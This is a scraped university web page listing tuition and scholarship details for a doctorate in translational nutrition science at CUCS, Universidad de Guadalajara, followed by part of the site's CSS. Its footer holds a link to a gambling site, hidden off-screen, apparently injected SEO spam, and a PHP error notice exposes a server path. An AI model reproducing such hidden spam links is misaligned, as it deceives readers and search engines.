href="http://www.egresados.udg.mx/" title="" class="sf-depth-3">Coordinación de Egresados</a></li><li id="menu-3810-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites para Egresados</a></li></ul></li><li id="menu-3811-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/academicos" class="sf-depth-2 menuparent">Académicos</a><ul><li id="menu-3812-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx/" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3813-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="https://correo.udgvirtual.udg.mx/owa/" title="" class="sf-depth-3">Correo Electrónico Interinstitucional</a></li><li id="menu-3814-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3815-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/" title="" class="sf-depth-3">Coordinación de Servicios Académicos</a></li><li id="menu-3816-1" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Coordinación de Control Escolar</a></li></ul></li><li id="menu-3817-1" class="middle odd sf-item-5 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/administrativos" class="sf-depth-2 menuparent">Administrativos</a><ul><li id="menu-3818-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosgenerales/index.php" title="" class="sf-depth-3">Coordinación de Servicios Generales</a></li><li id="menu-3819-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.sutudeg.org.mx/" title="" class="sf-depth-3">SUTUdeG</a></li></ul></li><li id="menu-3820-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/patronato/presentacion" title="" class="sf-depth-2">Patronato CUCS</a></li><li id="menu-3821-1" class="last odd sf-item-7 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/comunidad-udeg" class="sf-depth-2 menuparent">Comunidad UdeG</a><ul><li id="menu-3822-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.crea.udg.mx/crea.jsp" title="" class="sf-depth-3">CREA Centro de Recursos para la Enseñanza y el Aprendizaje</a></li><li id="menu-3823-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.hcg.udg.mx" title="" class="sf-depth-3">Hospital Civil de Guadalajara</a></li><li id="menu-3824-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://leonesnegrosudg.mx" title="" class="sf-depth-3">Leones Negros Equipo de Futbol</a></li><li id="menu-3825-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="http://udgtv.com" title="" class="sf-depth-3">UDGTV Canal 44</a></li></ul></li></ul></li><li id="menu-3643-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/servicios" class="sf-depth-1 menuparent">Servicios</a><ul><li id="menu-3826-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cedosi" title="" class="sf-depth-2">Biblioteca CUCS</a></li><li id="menu-3827-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/fondoeditorial/" title="" class="sf-depth-2">Fondo Editorial CUCS</a></li><li id="menu-3830-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cucsine/" title="" class="sf-depth-2">CUCSINE</a></li><li id="menu-8162-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="http://ddu.udg.mx/" title="" class="sf-depth-2">Defensoría de los Derechos Universitarios</a></li><li id="menu-5206-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/servicios/catalogocucs" class="sf-depth-2">Catálogo de Servicios CUCS</a></li><li id="menu-7961-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/usuarios-satisfechos-cucs" class="sf-depth-2">Usuarios Satisfechos CUCS</a></li></ul></li><li id="menu-10073-1" class="last even sf-item-6 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/directorio" class="sf-depth-1">Directorio</a></li></ul>    </div>
  </div>
</div><div class="block block-views block-liston-block-4 block-views-liston-block-4 even block-without-title" id="block-views-liston-block-4">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-liston view-id-liston view-display-id-block_4 view-dom-id-5f2adc4d8f12754de3e96b26a2238938">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-imagen-minibanner">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-list-n">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/cintos_0.jpg" width="970" height="100" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
          <div id="breadcrumb" class="grid-12"><h2 class="element-invisible">Se encuentra usted aquí</h2><div class="breadcrumb"><a href="/">Inicio</a></div></div>
        
          <div id="messages" class="grid-12"><div class="messages error">
<h2 class="element-invisible">Mensaje de error</h2>
<em class="placeholder">Notice</em>: unserialize(): Error at offset 95 of 100 bytes en <em class="placeholder">_menu_link_translate()</em> (línea <em class="placeholder">883</em> de <em class="placeholder">/home/webcucs/htdocs/drudg7/includes/menu.inc</em>).</div>
</div>
        <div class="grid-9 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Doctorado en Ciencias de la Nutrición Traslacional</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div about="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/becas" typeof="foaf:Document" class="node node-page node-published node-not-promoted node-not-sticky author-alfredoh odd clearfix" id="node-page-13748">
        <span property="dc:title" content="Doctorado en Ciencias de la Nutrición Traslacional" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><hr /><h1>
	<em>Costos y Becas</em></h1>
<p style="margin-top:16px; margin-bottom:16px">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Aptos,sans-serif"><b><span style="font-size:12.0pt"><span style="line-height:107%"><span style="font-family:&quot;Calibri&quot;,sans-serif">Costo de matrícula</span></span></span></b></span></span></span></p>
<p style="margin-top:16px; margin-bottom:16px; text-align:justify">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Aptos,sans-serif"><span style="font-size:12.0pt"><span style="line-height:107%"><span style="font-family:&quot;Calibri&quot;,sans-serif">3.5 unidades de medida y actualizaciones mensuales, semestrales.</span></span></span></span></span></span></p>
<p style="margin-top:16px; margin-bottom:16px; text-align:justify">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Aptos,sans-serif"><span style="font-size:12.0pt"><span style="line-height:107%"><span style="font-family:&quot;Calibri&quot;,sans-serif">En el caso de alumnos extranjeros será de 5.5. UMAS, para favorecer la internacionalización del programa.</span></span></span></span></span></span></p>
<p style="margin-top:16px; margin-bottom:16px; text-align:justify">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Aptos,sans-serif"><span style="font-size:12.0pt"><span style="line-height:107%"><span style="font-family:&quot;Calibri&quot;,sans-serif">La Universidad de Guadalajara actualmente apoya a nuestro programa con la condonación de esta cuota, siempre y cuando los estudiantes cumplan con el proceso administrativo correspondiente.</span></span></span></span></span></span></p>
<p style="margin-top:16px; margin-bottom:16px; text-align:justify">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Aptos,sans-serif"><span style="font-size:12.0pt"><span style="line-height:107%"><span style="font-family:&quot;Calibri&quot;,sans-serif">Los apoyos de beca de manutención están sujetos a una instancia externa: la Secretaría de Ciencia, Humanidades, Tecnología e Innovación (SECIHTI) de México. Por lo tanto, esta asignación no depende de la Universidad de Guadalajara. En nuestro caso, corresponde realizar los trámites pertinentes para aquellos estudiantes que cumplan los requisitos publicados en la convocatoria vigente. Y la SECIHTI definirá quienes serán beneficiados.</span></span></span></span></span></span></p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</div>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-menu block-menu-dcnt block-menu-menu-dcnt odd" id="block-menu-menu-dcnt">
  <div class="block-inner clearfix">
              <h2 class="block-title">Doctorado en Ciencias de la Nutrición Traslacional</h2>
            
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional" title="">Presentación</a></li>
<li class="leaf"><a href="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/objetivos" title="">Objetivos</a></li>
<li class="leaf"><a href="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/perfili" title="">Perfil de Ingreso</a></li>
<li class="leaf"><a href="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/perfile" title="">Perfil de Egreso</a></li>
<li class="leaf"><a href="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/planestudios" title="">Plan de estudios</a></li>
<li class="leaf"><a href="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/curricula" title="">Mapa Curricular</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/procesos" title="">Procesos Administrativos</a></li>
<li class="leaf"><a href="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/tutoria" title="">Tutoría</a></li>
<li class="leaf"><a href="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/cohorte" title="">Estudiantes por Cohorte Generacional</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/productividad" title="">Productividad Académica Relevante</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/sites/default/files/adjuntos/2025_relacion_directores_alumnos.pdf" title="" target="_blank">Relación de Directores por Estudiantes</a></li>
<li class="leaf active-trail"><a href="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/becas" title="" class="active-trail active">Costos y Becas</a></li>
<li class="leaf"><a href="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/contacto" title="">Contacto</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/convocatoria" title="">Convocatoria a 2026A</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/protocolos" title="">Protocolos de Atención</a></li>
<li class="leaf"><a href="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/academia" title="">Núcleo Académico Básico</a></li>
<li class="leaf"><a href="/posgrados/doctorado-en-ciencias-de-la-nutricion-traslacional/lgac" title="">Líneas de Investigación e Incidencia Social </a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/sites/default/files/adjuntos/2025_sistema_interno_para_el_fortalecimiento_del_posgrado.pdf" title="" target="_blank">Sistema Interno para el Fortalecimiento del Posgrado</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/sites/default/files/adjuntos/colaboracikhn_social_o_vinculacikhn.pdf" title="" target="_blank">Colaboración social o vinculación</a></li>
</ul>    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-second" id="region-footer-second">
  <div class="region-inner region-footer-second-inner">
    <div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	CENTRO UNIVERSITARIO DE CIENCIAS DE LA SALUD</p>
<p>
	Sierra Mojada 950, Col. Independencia, C.P. 44340, Guadalajara, Jalisco, México</p>
<p>
	<strong>Teléfono: </strong> +52 (33) 1058 5200</p>
    </div>
  </div>
</div><div class="block block-system block-menu block-main-menu block-system-main-menu even block-without-title" id="block-system-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/buscan">Noticias</a></li>
</ul>    </div>
  </div>
</div><div class="block block-menu block-menu-men- block-menu-menu-men- odd block-without-title" id="block-menu-menu-men-">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first collapsed"><a href="/nuestro-centro">Nuestro Centro</a></li>
<li class="collapsed"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed"><a href="/servicios">Servicios</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul>    </div>
  </div>
</div><div class="block block-block block-3 block-block-3 even block-without-title" id="block-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	Derechos reservados &copy;1997 - 2019. Centro Universitario de Ciencias de la Salud. Sitio desarrollado en la <a href="https://www.cucs.udg.mx/cta" target="_blank">CTA del CUCS</a> | <a href="https://www.cucs.udg.mx/creditos">Cr&eacute;ditos de este sitio</a> | <a href="https://www.cucs.udg.mx/politicas">Pol&iacute;ticas de uso y privacidad </a></p>

<span style="position: absolute; left: -9655px;"> <a href="https://clearcarbentlesi.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>  </span>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css
body_size: 6806
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700);@import url(http://fonts.googleapis.com/css?family=Noticia+Text:400,700,400italic,700italic);html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}body{line-height:1.4em;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;color:#444444;direction:ltr;font-size:13px;margin:0 auto;padding:0;text-align:justify;unicode-bidi:embed;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}:focus{outline:0;}ins{text-decoration:none;}del{text-decoration:line-through;}table{border-collapse:collapse;border-spacing:0;}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.clearfix{display:inline-block;}.clearfix{display:block;}.none{display:none;}.block ul li a.active{color:#336F9D;}#region-menu{margin-left:0;margin-right:0;width:100%}.block{margin-bottom:3px;padding:0;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}.block ul,.item-list ul{margin:1em 0;padding:0 0 0 1em;}.item-list ul{margin:0 0 0.75em;padding:0;}#zone-content p{margin:10px 0;}p.rteindent1{margin-left:40px !important;}a:link,a:visited{cursor:pointer;color:#336F9D;text-decoration:none;}a:hover{opacity:0.7;text-decoration:none;}a img{border:none;}a > img{vertical-align:bottom;}h1,h2,h3{font-family:'Noticia Text',serif;line-height:1.2em;font-weight:400;color:#4A5558;margin:0;padding:0;}h4,h5,h6{font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;line-height:1.6em;font-weight:400;color:#4A5558;margin:0;padding:0;}h1{font-size:30px;}h2{font-size:20px !important;margin-bottom:10px !important;}h3{font-size:22px;margin-bottom:10px;}h4{font-size:18px;}h5{font-size:14px;}h6{font-size:13px;}h1.site-name a,h2.site-name a{font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;color:#FFF;font-weight:normal;letter-spacing:0;}h1.title{font-size:30px;line-height:35px;min-height:24px;vertical-align:bottom;padding:12px 0 24px;color:#4A5558;font-weight:400;}#region-footer-first,#zone-menu,#zone-header,#zone-postscript,#zone-preface,#zone-content{border-left:thin solid #ECECEC;border-right:thin solid #ECECEC;}#region-footer-first{margin-left:-1px;margin-right:0;}.front #page-title{display:none;}a.active{font-weight:bold;}.node .content ul li{background:url(/sites/all/themes/drudg7/images/li_dot.png) no-repeat scroll left 8px transparent;list-style:none outside none;margin:1em;overflow:hidden;padding-left:20px;}.node .content ol{list-style-type:decimal;margin-left:2em;padding-left:2em;}.node .content dt{font-weight:bold;}.node .content dd{margin:0 0 1em 2em;padding:0;}.emph_a{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #B2DBB1;border:thin solid #87BD7F;color:#006600;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}.emph_b{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #FFCC99;border:thin solid #FFA546;color:#97583F;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}.emph_c{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #FFFFCC;border:thin solid #FFDCAC;color:#97583F;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}#udg_menu_principal{display:none;}#block-system-user-menu ul li.leaf{list-style-image:none;list-style-type:none;text-align:right;}#block-system-user-menu{display:inline-table;}.region-user-second-inner{text-align:right;}#block-search-form{display:inline-table;}.not-logged-in .error{display:none;}.breadcrumb{padding:15px 0;}#zone-user-wrapper{padding:0 0 10px 0;}#block-search-form{margin:37px 0 0 0;padding:0;text-align:right;}.site-name{margin-top:0;}.site-name a{color:#FFFFFF;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;font-size:22px;letter-spacing:0;display:block;padding-top:20px;padding-left:10px;}#zone-branding{height:69px;-webkit-border-radius:6px 6px 0px 0px;border-radius:6px 6px 0px 0px;}.branding-data{}#zone-branding-wrapper{z-index:99;}#zone-branding{background:#46051b;}.site-slogan{float:left;}.logo-img{float:right;left:0;position:relative;width:250px !important;height:auto;}.site-slogan a{color:#FFFFFF;font-family:'Quicksand','lucida grande',tahoma,verdana,arial,sans-serif;font-size:17px;font-weight:normal;line-height:69px;margin:0;padding-left:10px;text-decoration:none;}#search-block-form{padding:0px;text-align:center;margin:10px 0;}.logo-udg{text-align:center;}.logo-udg img{height:auto !important;width:290px !important;}#region-branding{height:69px;background:url(/sites/default/files/logoscucs.png) no-repeat bottom 10px right 80px;}#region-branding .logo-img img{height:69px;}#zone-content{background:url(/sites/all/themes/drudg7/images/main_bg.jpg) repeat-x scroll 0 0 transparent;}#block-superfish-1{background:#F7F7F7;}#block-superfish-1 a,#block-superfish-1{color:#595959;}a.active #block-superfish-1 a.active{font-weight:bold;}#block-superfish-1,#block-superfish-1 ul{z-index:5;}#block-superfish-1,#block-superfish-1 ul{list-style:none outside none;margin:0;padding:0;}#block-superfish-1 a{padding:0.3em 5px;border-left:none;border-top:none;}#block-superfish-1 a:hover,#block-superfish-1 a:active,#block-superfish-1 li.sfHover,#block-superfish-1 a:focus,#block-superfish-1 li:hover{background:none;}#block-superfish-1 li:hover{background:#b6b6b6;}#block-superfish-1 li{height:40px;text-align:center;background:none;-webkit-box-shadow:inset 1px 1px 0px 0px #FEFEFE;box-shadow:inset 1px 1px 0px 0px #FEFEFE;float:left;border-right:1px solid #C9C9C9 !important;border-bottom:1px solid #DDD;margin:0 0 0;}#block-superfish-1 li a{margin-top:10px;}#block-superfish-1 li li{border-top:0;background-color:#222;}#block-superfish-1 ul li ul{left:0;top:40px;border:none;padding-top:15px;background:#202020 none repeat scroll 0 0;opacity:0.88;list-style:none outside none;display:none;}#block-superfish-1 ul li ul li{-webkit-box-shadow:none;box-shadow:none;border-bottom:none;}#block-superfish-1 ul li ul li ul{left:230px !important;top:0;}#block-superfish-1 ul li ul li{text-align:left;background-image:none;height:auto;padding:0px 5px 0px 5px;line-height:1.5em;width:240px;clear:both;}#block-superfish-1 ul li ul li:hover{background:#000;}#block-superfish-1 ul li ul li a{color:#FFF;text-decoration:none;height:auto;}#block-superfish-1 li li.menuparent{background:transparent url(/sites/all/themes/drudg7/images/ul_li_li_arrow.png) no-repeat right 50%;}#block-superfish-1 li li.menuparent:hover{background:transparent url(/sites/all/themes/drudg7/images/ul_li_li_arrow.png) no-repeat right 50%;background-color:#000;}#block-superfish-1 .menuparent a{padding-right:1px;display:inline-block;padding-left:5px;}#block-superfish-1 li ul li a{margin-top:2px;margin-bottom:2px;}#block-superfish-1 li.menuparent,#block-superfish-1 li.menuparent{background:url(/sites/all/themes/drudg7/images/lin_navpar.gif) no-repeat scroll left top transparent}.sf-sub-indicator{display:none;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:#B6B6B6;}#block-superfish-1 a.sf-with-ul{background:none;}.sf-menu.sf-horizontal.sf-shadow ul,.sf-menu.sf-vertical.sf-shadow ul,.sf-menu.sf-navbar.sf-shadow ul ul{border-bottom-left-radius:0;border-top-right-radius:0;padding:0 20px 0 0 !important;}.zone-content .region-sidebar-first .block-menu li{margin:0;padding:0;}#superfish-1-select{font-size:17px;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;font-color:#42484E;display:block;width:100%;height:45px;background:url(/sites/all/themes/drudg7/images/ico_menu_lista.png) no-repeat 97% 8px #fff;-moz-appearance:none;-webkit-appearance:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;appearance:none;padding:10px 2px;border-radius:0;}.flexslider .slides img{height:auto;}ul.pager li.pager-first a,ul.pager li.pager-previous a,ul.pager li.pager-next a,ul.pager li.pager-last a{width:auto;padding-left:14px;padding-right:14px;background:none;color:#005D8C;}ul.pager li.pager-item a,ul.pager li.pager-first,ul.pager li.pager-previous,ul.pager li.pager-next,ul.pager li.pager-last{background:none;color:#005D8C;font-weight:100;}ul.pager li.pager-current{background:none;border-bottom:dotted 1px #005D8C;color:#005D8C;}ul.pager{background:none repeat scroll 0 0 #F2F2F2;box-shadow:0 2px 5px 0 rgba(0,0,0,0.3);margin-top:10px !important;margin-bottom:10px !important;}.pager li.pager-next{right:70px;border-left:none;}.pager{background:none;border-color:none;border-radius:0;border-style:none;border-width:none;}.pager li{border-right:none;}form{padding:10px;}.form-item,.form-actions{margin-top:2em;margin-bottom:2em;}::-moz-focus-inner{border:0;padding:0;}input[type="search"]::-webkit-search-decoration{display:none;}input,button,select,textarea{margin:0;vertical-align:middle;}button,input[type="reset"],input[type="submit"],input[type="button"]{text-shadow:none;-webkit-appearance:none;-moz-border-radius:3px;-webkit-border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding;background:#C9C9C9;background-clip:padding-box;border-radius:3px;border:none;cursor:pointer;color:#fff;outline:0;overflow:visible;padding:6px 10px 7px;width:auto;*padding-top:2px;*padding-bottom:0px;}.form-actions input:hover{background:#DDD;}button{*padding-top:1px;*padding-bottom:1px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-appearance:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;background-color:#fff;border:1px solid #ccc;color:#000;outline:0;padding:2px 3px;font-size:13px;height:1.8em;*padding-top:2px;*padding-bottom:1px;*height:auto;}#block-block-2{width:49%;float:left;padding-top:20px;}#region-footer-second{width:100%;margin-bottom:20px;font-size:11px;border:thin solid #ECECEC;margin-left:0;margin-right:0;background:#e5e5e5;background:url([data-uri]);background:-moz-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e5e5e5),color-stop(100%,#fefefe));background:-webkit-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-o-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-ms-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:linear-gradient(to bottom,#e5e5e5 0%,#fefefe 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e5e5e5',endColorstr='#fefefe',GradientType=0);-webkit-box-shadow:0px 10px 10px -10px #CCC;box-shadow:0px 10px 10px -10px #CCC;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat scroll 0 0 / 290px auto;padding:40px 0 0 32px;color:#666;margin:20px 10px 20px 20px;}#block-block-3 p{text-align:center;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-banners-block-1 ul{text-align:center;}#block-views-banners-block ul li img,.block-views-banners-block-1 .views-row img,#block-views-actividades-block-1 img{border:thin solid #fff;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.3);box-shadow:0 0 3px 0 rgba(0,0,0,0.3);}.views-field-created,.date-display-single{color:#999;font-size:11px;}.view .date-nav-wrapper .date-heading{}.view-calendar .view-footer a{background:#336F9D;border-bottom:medium none;border-radius:3px 3px 3px 3px;color:#FFFFFF;display:inline-block;font-size:12px;margin:0 5px 5px 10px;padding:4px 7px;text-align:center;text-decoration:none;-webkit-transition:background-color .5s linear;-moz-transition:background .5s linear;-o-transition:background .5s linear;}.view-calendar .view-footer a:hover{background:#C9C9C9;}#block-views-calendar-block-1 .view .date-nav-wrapper .date-prev{top:-35px;}#block-views-calendar-block-1 .view .date-nav-wrapper .date-next{top:-35px;}#block-views-calendar-block-1 .date-nav{padding-bottom:5px;margin-bottom:5px;}#block-views-calendar-block-1 .mini-day-on a{text-decoration:none;}#block-views-calendar-block-1 .calendar-calendar .mini-day-on,#block-views-calendar-block-1 .calendar-calendar .mini-day-off{text-align:center;}#block-menu-menu-menu-agenda ul li{width:28%;display:inline-table;margin:1%;}#block-menu-menu-menu-agenda ul li a{width:100%;background:#C9C9C9;border-bottom:medium none;border-radius:3px 3px 3px 3px;color:#FFFFFF;display:inline-block;font-size:12px;margin:0 5px 5px 10px;padding:4px 7px;text-align:center;text-decoration:none;-webkit-transition:background-color .5s linear;-moz-transition:background .5s linear;-o-transition:background .5s linear;}#block-menu-menu-menu-agenda ul li a:hover{background:#053359;}#block-menu-menu-menu-agenda ul li a.active{background:#053359;}.calendar-calendar .week-view div.single-day .i_0.md_0 .view-item .calendar{width:93% !important;}.calendar-calendar div.single-day .d_2 .view-item .calendar{height:auto;}.calendar-calendar .week-view .full div.single-day div.weekview,.calendar-calendar .day-view .full div.single-day div.dayview{border:1px solid #4c4c4c;background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;}.calendar-calendar th.days{background:#F2F2F2;border:none;border-bottom:1px solid #4c4c4c;color:none;font-weight:none;}table.mini{outline:0;}.calendar-calendar tr td.today,.calendar-calendar tr.odd td.today,.calendar-calendar tr.even td.today{background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;}.year-view div.month-view div.date-nav{background-color:#CDD4D7;}.calendar-calendar div.date-nav a,.calendar-calendar div.date-nav h3{color:#336F9D;}.calendar-calendar .month-view .full td.single-day div.monthview,.calendar-calendar .week-view .full td.single-day div.weekview,.calendar-calendar .day-view .full td.single-day div.dayview{background:none;}.calendar-calendar .month-view .full tr td.single-day.today{background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;border-bottom:none;}.calendar-calendar .month-view .full tr td.today,.calendar-calendar .month-view .full tr.odd td.today,.calendar-calendar .month-view .full tr.even td.today{border:none;}.calendar-calendar .month-view .full td.date-box.today{border:none;}.calendar-calendar .month-view .full td,.calendar-calendar .week-view .full td,.calendar-calendar .day-view td{padding:none;}#block-views-slideshow-block ul{margin:0;padding:0;}#block-views-slideshow-block .views-field-field-leyenda{bottom:0;color:#FFFFFF;font-size:14px;left:0;line-height:22px;margin:0;padding:1%;position:absolute;width:98%;background:url(/sites/all/themes/drudg7/images/trans.png) repeat scroll 0 0 